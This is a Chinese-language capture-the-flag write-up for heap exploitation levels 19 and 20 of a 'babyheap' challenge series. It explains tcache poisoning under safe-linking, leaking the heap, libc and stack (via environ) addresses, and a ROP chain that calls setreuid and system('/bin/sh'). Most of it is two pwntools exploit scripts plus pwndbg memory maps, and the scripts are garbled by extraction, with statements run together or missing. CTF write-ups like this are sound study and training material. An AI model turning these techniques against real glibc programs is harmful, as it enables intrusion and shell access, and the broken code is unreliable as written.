1 2 3 4 5 6 0x00000000 : [ Chunk A 的 prev_size ] // 0 (前一个 chunk 在使用,此字段无效)0x00000008 : [ Chunk A 的 size ] // 0x41(56+8 =64 =0 x40,PREV_INUSE=1 → 0 x41)0x00000010 : [ Chunk A 的用户数据 ] // 56 字节(实际占用 0x10~0x47 )0x00000048 : [ Chunk B 的 prev_size ] // 位于 A 的用户数据末尾(0x40~0x47 )0x00000050 : [ Chunk B 的 size ] // 0 x41(假设 B 空闲)0x00000058 : [ Chunk B 的 fd/bk ] // 空闲时用于链表指针
Chunk A的用户数据的最后8个字节存储着Chunk B的prev_size,因此这里可多写16字节能够覆盖Chunk B的用户数据前8个字节,而这8个字节在free后正好是next字段。
思路是:先malloc三个chunk,然后free后两个,但是需要先free第三个再free第二个,因为第二个chunk和第一个chunk相邻,这样我们才能通过safe_read覆盖BIN的next。
覆盖next字段使其为第一个chunk的地址(注意safe-linking),因为我们没有将其free,所以后续可以通过safe_write将flag输出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 from pwn import *"amd64" 'debug' "/challenge/babyheap_level19.0" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"malloc 0 32" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"free 0" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"malloc 0 32" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"safe_write 0" )b"Index: " )5 ).ljust(8 ,b"\x00" ))print ("en_next: " , hex (en_next_mem))12 b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"malloc 1 632" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"malloc 2 632" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"malloc 3 632" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"free 3" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"free 2" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"safe_read 1" )b"Index: " )b"a" *0x278 + p64(0x278 ) + p64((heap_base_addr >> 12 ) ^ (heap_base_addr + 0x8e0 )))b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"malloc 2 632" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"read_flag" )b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): " )b"safe_write 1" )
level19.1 去掉一个p.recvline(),修改malloc的大小,记住一个TCACHE BIN的包含CHUNK的user_data大小范围为[16(i+1) - 8 + 1, 16(i + 2) - 8], {i=1,2,…63}
level20.0 这题的api有:[*] Function (malloc/free/safe_write/safe_read/quit):
我们依然可以任意写chunk,但是这题没有相应的flag api和win函数,因此需要进行ROP。
需要泄露heap基地址,使得我们能够通过写next段到任意地址。需要泄露stack地址,使得我们将next段覆盖为main返回地址存储在栈上的地址,然后构造ROP链拿到shell。
heap基地址的泄露前面已经做过了,关于stack地址的泄露有一个技巧:通过 environ 环境变量泄露栈地址。
environ是 glibc 定义的全局变量(类型为 char **),存储了程序所有环境变量的指针数组的地址。环境变量(如 PATH、USER 等)位于 栈空间的高地址区域 ,因此 environ 的值本质上是 栈上的一个地址 。
关于environ变量的地址:
1 2 3 4 5 6 7 8 pwndbg> p &environ$1 = (<data variable, no debug info > *) 0x7513efb90200 <environ>0x7513efb90200 Start End Perm Size Offset File0x7513efb88000 0x7513efb8a000 rw-p 2000 218000 /challenge/lib/libc.so.6 0x7513efb8a000 0x7513efb99000 rw-p f000 0 [anon_7513efb8a] +0x6200 0x7513efb99000 0x7513efb9b000 r
libc中有一个environ变量存储了stack地址;因此,得知libc基址也就等于得知了stack地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 pwndbg> p &environ$1 = (<data variable, no debug info> *) 0x760378a50200 <environ>0x760378a50200 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA0x760378a48000 0x760378a4a000 rw-p 2000 218000 /challenge/lib/libc. so.6 0x760378a4a000 0x760378a59000 rw-p f000 0 [anon_760378a4a] +0x6200 0x760378a59000 0x760378a5b000 r--p 2000 0 /challenge/lib/ld-linux-x86-64. so.2 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA0x56629bc53000 0x56629bc54000 r--p 1000 0 /challenge/babyheap_level20.0 0x56629bc54000 0x56629bc56000 r-xp 2000 1000 /challenge/babyheap_level20.0 0x56629bc56000 0x56629bc57000 r--p 1000 3000 /challenge/babyheap_level20.0 0x56629bc57000 0x56629bc58000 r--p 1000 3000 /challenge/babyheap_level20.0 0x56629bc58000 0x56629bc59000 rw-p 1000 4000 /challenge/babyheap_level20.0 0x56629bc59000 0x56629bc5a000 rw-p 1000 6000 /challenge/babyheap_level20.0 0x56629bc5a000 0x56629bc5b000 rw-p 1000 7000 /challenge/babyheap_level20.0 0x56629c446000 0x56629c467000 rw-p 21000 0 [heap]0x76037882c000 0x76037882f000 rw-p 3000 0 [anon_76037882c]0x76037882f000 0x760378857000 r--p 28000 0 /challenge/lib/libc. so.6 0x760378857000 0x7603789ec000 r-xp 195000 28000 /challenge/lib/libc. so.6 0x7603789ec000 0x760378a44000 r--p 58000 1bd000 /challenge/lib/libc. so.6 0x760378a44000 0x760378a48000 r--p 4000 214000 /challenge/lib/libc. so.6 0x760378a48000 0x760378a4a000 rw-p 2000 218000 /challenge/lib/libc. so.6 0x760378a4a000 0x760378a59000 rw-p f000 0 [anon_760378a4a]0x760378a59000 0x760378a5b000 r--p 2000 0 /challenge/lib/ld-linux-x86-64. so.2 0x760378a5b000 0x760378a85000 r-xp 2a000 2000 /challenge/lib/ld-linux-x86-64. so.2 0x760378a85000 0x760378a90000 r--p b000 2c000 /challenge/lib/ld-linux-x86-64. so.2 0x760378a91000 0x760378a93000 r--p 2000 37000 /challenge/lib/ld-linux-x86-64. so.2 0x760378a93000 0x760378a95000 rw-p 2000 39000 /challenge/lib/ld-linux-x86-64. so.2 0x7ffcd6feb000 0x7ffcd700c000 rw-p 21000 0 [stack]0x7ffcd70d3000 0x7ffcd70d7000 r--p 4000 0 [vvar]0x7ffcd70d7000 0x7ffcd70d9000 r-xp 2000 0 [vdso]0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]0x760378a50200 -0x76037882f000 $2 = 0x221200
利用libc_base_addr拿到environ变量的地址。然后再通过写next,拿到stack_addr。
拿到stack_addr后根据偏移算出ret_addr。最后构造ROP链,将其通过safe_read写入其中。最后quit即可拿到Shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 from pwn import *"amd64" 'debug' "/challenge/babyheap_level20.0" )"/challenge/lib/libc.so.6" )def malloc (idx,size ):b"[*] Function (malloc/free/safe_write/safe_read/quit): " )b"malloc" )b"Index: " )str (idx).encode())b"Size: " )str (size).encode())def free (idx ):b"[*] Function (malloc/free/safe_write/safe_read/quit): " )b"free" )b"Index: " )str (idx).encode())def safe_write (idx ):b"[*] Function (malloc/free/safe_write/safe_read/quit): " )b"safe_write" )b"Index: " )str (idx).encode())def safe_read (idx,content ):b"[*] Function (malloc/free/safe_write/safe_read/quit): " )b"safe_read" )b"Index: " )str (idx).encode())0.1 )0 , 0x20 )0 )0 , 0x20 )0 )5 ).ljust(8 ,b'\x00' ))print ("en_next: " , hex (en_next_mem))12 0 , 0x38 )1 , 0x38 )2 , 0x38 )2 )1 )0 , b'a' *0x38 + p64(0x41 ) + p64((heap_base_addr >> 12 ) ^ (heap_base_addr + 0x340 )))1 , 0x38 )3 , 0x38 ) 3 ,b'a' *0x18 )3 )0x18 )6 ).ljust(8 ,b'\x00' )) - 0x21a6a0 print ("libc_base_addr:" ,hex (libc_base))0x221200 0 , 0x38 )1 , 0x38 )2 , 0x38 )2 )1 )0 , b'a' *0x38 + p64(0x41 ) + p64((heap_base_addr >> 12 ) ^ environ_addr))1 , 0x38 )3 , 0x38 ) 3 )6 ).ljust(8 ,b'\x00' ))print ("stack_addr:" ,hex (stack_addr))0x120 print ("ret_addr:" ,hex (ret_addr))0 , 0x38 )1 , 0x38 )2 , 0x38 )2 )1 )0 , b'a' *0x38 + p64(0x41 ) + p64((heap_base_addr >> 12 ) ^ (ret_addr - 0x8 )))1 , 0x38 )3 , 0x38 ) 'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]print ("setreuid_addr" , hex (setreuid_addr))print ("binsh_addr" , hex (binsh_addr))0 0 3 , p64(0xdeadbeef ) + rop.chain())b"[*] Function (malloc/free/safe_write/safe_read/quit): " )b'quit' )
level20.1 改下heap区的libc泄露偏移即可。还有删下p.recvline()
Dynamic Allocator Misuse 完结撒花~